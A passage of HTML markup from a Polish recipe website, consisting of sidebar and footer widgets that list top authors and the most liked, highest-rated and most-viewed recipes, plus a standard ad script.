25 przepisy</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/23099043_134782010511027_3873786791316160512_n-150x150.jpg" class="img-responsive lazyload" width="60" height="60" alt="" src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" /><noscript><img src="https://www.zmiksowane.com/wp-content/uploads/2018/01/23099043_134782010511027_3873786791316160512_n-150x150.jpg" class="img-responsive" width="60" height="60" alt=""/></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/author/admin/"> czarnykot </a><p class="grey">Przeczytano 179 przepisy</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img data-src="https://secure.gravatar.com/avatar/89e8fc7ae5ec4333a6c568b1e949f4d5634d9c21b9854291979ad40327e15247?s=60&#038;d=mm&#038;r=g" class="img-responsive lazyload" width="60" height="60" alt="" src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" /><noscript><img src="https://secure.gravatar.com/avatar/89e8fc7ae5ec4333a6c568b1e949f4d5634d9c21b9854291979ad40327e15247?s=60&#038;d=mm&#038;r=g" class="img-responsive" width="60" height="60" alt=""/></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/author/bartek/"> bartek </a><p class="grey">Przeczytano 46 przepisy</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img data-src="https://secure.gravatar.com/avatar/0af8d08c3a0d7ffb58771e469c5273b8d5e86d4b39282021d07456112c6cd543?s=60&#038;d=mm&#038;r=g" class="img-responsive lazyload" width="60" height="60" alt="" src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" /><noscript><img src="https://secure.gravatar.com/avatar/0af8d08c3a0d7ffb58771e469c5273b8d5e86d4b39282021d07456112c6cd543?s=60&#038;d=mm&#038;r=g" class="img-responsive" width="60" height="60" alt=""/></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/author/joanna/"> Joanna </a><p class="grey">Przeczytano 4 przepisy</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/13725690_1741074669507471_1847851989_n-150x150.jpg" class="img-responsive lazyload" width="60" height="60" alt="" src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" /><noscript><img src="https://www.zmiksowane.com/wp-content/uploads/2018/01/13725690_1741074669507471_1847851989_n-150x150.jpg" class="img-responsive" width="60" height="60" alt=""/></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/author/ewabura/"> ewabura </a><p class="grey">Przeczytano 204 przepisy</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img data-src="https://www.zmiksowane.com/wp-content/uploads/2015/02/av_9-150x148.png" class="img-responsive lazyload" width="60" height="60" alt="" src="[data-uri]" style="--smush-placeholder-width: 60px; --smush-placeholder-aspect-ratio: 60/60;" /><noscript><img src="https://www.zmiksowane.com/wp-content/uploads/2015/02/av_9-150x148.png" class="img-responsive" width="60" height="60" alt=""/></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/author/alles/"> alles </a><p class="grey">Przeczytano 7 przepisy</p></div><div class="clearfix"></div></li></ul></div></div></div></div></section> <a href="javascript:;" class="to_top btn"> <span class="fa fa-angle-up"></span> </a><div style="text-align:center"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2127096881165820"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-2127096881165820"
 data-ad-slot="4724652955"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div><section class="footer_widget_section"><div class="container"><div class="row"><div class="col-md-3"><div class="widget white-block clearfix widget_widget_recipe" ><div class="widget-title-wrap"><h5 class="widget-title">Najbardziej lubiane przepisy</h5></div><ul class="list-unstyled no-top-padding"><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/28341035_976307359191734_221725202_o-50x50.jpg" class="img-responsive lazyload" alt="Sok z marchwi" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/28341035_976307359191734_221725202_o-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/28341035_976307359191734_221725202_o-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/28341035_976307359191734_221725202_o-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/28341035_976307359191734_221725202_o-40x40.jpg 40w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/28341035_976307359191734_221725202_o-50x50.jpg" class="img-responsive" alt="Sok z marchwi" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/28341035_976307359191734_221725202_o-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/28341035_976307359191734_221725202_o-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/28341035_976307359191734_221725202_o-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/28341035_976307359191734_221725202_o-40x40.jpg 40w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/przepis/sok-kubus-z-marchwi/"> Sok Kubuś z marchwi </a><p class="grey"><i class="fa fa-thumbs-o-up tip" data-title="Likes"></i>209</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg" class="img-responsive lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-300x297.jpg 300w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-40x40.jpg 40w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n.jpg 720w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg" class="img-responsive lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-300x297.jpg 300w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-40x40.jpg 40w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n.jpg 720w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg" class="img-responsive" alt="" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-300x297.jpg 300w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-40x40.jpg 40w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n.jpg 720w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/przepis/chlebek-ziolowy/"> Chlebek ziołowy </a><p class="grey"><i class="fa fa-thumbs-o-up tip" data-title="Likes"></i>164</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg" class="img-responsive lazyload" alt="Kawa mrożona z lawy rozpuszczalnej" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-40x40.jpg 40w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg" class="img-responsive lazyload" alt="Kawa mrożona z lawy rozpuszczalnej" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-40x40.jpg 40w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg" class="img-responsive" alt="Kawa mrożona z lawy rozpuszczalnej" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-40x40.jpg 40w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/przepis/kawa-mrozona-2/"> Kawa mrożona </a><p class="grey"><i class="fa fa-thumbs-o-up tip" data-title="Likes"></i>120</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="33" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/DSC_1736.jpg" class="img-responsive lazyload" alt="Antygrypina" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/DSC_1736.jpg 1000w, https://www.zmiksowane.com/wp-content/uploads/2018/01/DSC_1736-300x200.jpg 300w, https://www.zmiksowane.com/wp-content/uploads/2018/01/DSC_1736-768x512.jpg 768w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/33;" /><noscript><img width="50" height="33" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/DSC_1736.jpg" class="img-responsive" alt="Antygrypina" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/DSC_1736.jpg 1000w, https://www.zmiksowane.com/wp-content/uploads/2018/01/DSC_1736-300x200.jpg 300w, https://www.zmiksowane.com/wp-content/uploads/2018/01/DSC_1736-768x512.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/przepis/antygrypina-sok-z-grejfruta-jak-antybiotyk/"> Antygrypina sok z grejpfruta jak antybiotyk </a><p class="grey"><i class="fa fa-thumbs-o-up tip" data-title="Likes"></i>106</p></div><div class="clearfix"></div></li></ul></div></div><div class="col-md-3"><div class="widget white-block clearfix widget_widget_recipe" ><div class="widget-title-wrap"><h5 class="widget-title">Najwyżej oceniane</h5></div><ul class="list-unstyled no-top-padding"><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-328014_1280-50x50.jpg" class="img-responsive lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-328014_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-328014_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-328014_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-328014_1280-40x40.jpg 40w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-328014_1280-50x50.jpg" class="img-responsive" alt="" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-328014_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-328014_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-328014_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-328014_1280-40x40.jpg 40w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/przepis/zupa-krem-z-pora/"> Zupa krem z pora </a><p class="grey"><span class="bottom-ratings tip" data-title="Average Rate: 5 / 5"><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="top-ratings" style="width: 100%"><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span></span></span></p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/strawberry-ice-cream-2239377_1280-50x50.jpg" class="img-responsive lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/strawberry-ice-cream-2239377_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/strawberry-ice-cream-2239377_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/strawberry-ice-cream-2239377_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/strawberry-ice-cream-2239377_1280-40x40.jpg 40w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/strawberry-ice-cream-2239377_1280-50x50.jpg" class="img-responsive" alt="" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/strawberry-ice-cream-2239377_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/strawberry-ice-cream-2239377_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/strawberry-ice-cream-2239377_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/strawberry-ice-cream-2239377_1280-40x40.jpg 40w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/przepis/lody-truskawkowe-z-mascarpone/"> Lody truskawkowe z mascarpone </a><p class="grey"><span class="bottom-ratings tip" data-title="Average Rate: 5 / 5"><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="top-ratings" style="width: 100%"><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span></span></span></p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/27294065_1595675927178388_1176735402_n-50x50.jpg" class="img-responsive lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/27294065_1595675927178388_1176735402_n-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/27294065_1595675927178388_1176735402_n-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/27294065_1595675927178388_1176735402_n-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/27294065_1595675927178388_1176735402_n-40x40.jpg 40w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/27294065_1595675927178388_1176735402_n-50x50.jpg" class="img-responsive" alt="" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/27294065_1595675927178388_1176735402_n-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/27294065_1595675927178388_1176735402_n-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/27294065_1595675927178388_1176735402_n-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/27294065_1595675927178388_1176735402_n-40x40.jpg 40w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/przepis/chleb-z-gara-na-maslance/"> Chleb z gara na maślance </a><p class="grey"><span class="bottom-ratings tip" data-title="Average Rate: 5 / 5"><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="top-ratings" style="width: 100%"><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span></span></span></p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-50x50.jpg" class="img-responsive lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-300x300.jpg 300w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-768x764.jpg 768w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280.jpg 1024w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-40x40.jpg 40w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-50x50.jpg" class="img-responsive" alt="" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-300x300.jpg 300w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-768x764.jpg 768w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280.jpg 1024w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/tartare-steak-1273085_1280-40x40.jpg 40w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/przepis/tatar-wolowy-ulubiony/"> Tatar wołowy </a><p class="grey"><span class="bottom-ratings tip" data-title="Average Rate: 5 / 5"><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="top-ratings" style="width: 100%"><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span><span class="icon icon_rate"></span></span></span></p></div><div class="clearfix"></div></li></ul></div></div><div class="col-md-3"><div class="widget white-block clearfix widget_widget_recipe" ><div class="widget-title-wrap"><h5 class="widget-title">Najczęściej przeglądane</h5></div><ul class="list-unstyled no-top-padding"><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg" class="img-responsive lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-300x297.jpg 300w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-40x40.jpg 40w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n.jpg 720w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg" class="img-responsive lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-300x297.jpg 300w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-40x40.jpg 40w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n.jpg 720w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg" class="img-responsive" alt="" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-300x297.jpg 300w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n-40x40.jpg 40w, https://www.zmiksowane.com/wp-content/uploads/2018/01/34135779_2133789889966668_5485129654576611328_n.jpg 720w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/przepis/chlebek-ziolowy/"> Chlebek ziołowy </a><p class="grey"><i class="fa fa-eye tip" data-title="Views"></i>154868</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg" class="img-responsive lazyload" alt="Kawa mrożona z lawy rozpuszczalnej" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-40x40.jpg 40w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg" class="img-responsive lazyload" alt="Kawa mrożona z lawy rozpuszczalnej" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-40x40.jpg 40w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg" class="img-responsive" alt="Kawa mrożona z lawy rozpuszczalnej" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/iced-coffee-2710815_1280-40x40.jpg 40w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></noscript></div><div class="widget-text"> <a href="https://www.zmiksowane.com/przepis/kawa-mrozona-2/"> Kawa mrożona </a><p class="grey"><i class="fa fa-eye tip" data-title="Views"></i>114069</p></div><div class="clearfix"></div></li><li class="top-authors"><div class="widget-image-thumb"> <img width="50" height="50" data-src="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-2897649_1280-50x50.jpg" class="img-responsive lazyload" alt="" decoding="async" loading="lazy" data-srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-2897649_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-2897649_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-2897649_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-2897649_1280-40x40.jpg 40w" data-sizes="auto, (max-width: 50px) 100vw, 50px" src="[data-uri]" style="--smush-placeholder-width: 50px; --smush-placeholder-aspect-ratio: 50/50;" /><noscript><img width="50" height="50" src="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-2897649_1280-50x50.jpg" class="img-responsive" alt="" decoding="async" loading="lazy" srcset="https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-2897649_1280-50x50.jpg 50w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-2897649_1280-150x150.jpg 150w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-2897649_1280-25x25.jpg 25w, https://www.zmiksowane.com/wp-content/uploads/2018/01/soup-2897649_1280-40x40.jpg 40w" sizes="auto, (max-width: 50px) 100vw, 50px" /></noscript></div><div class="widget-text"> <a 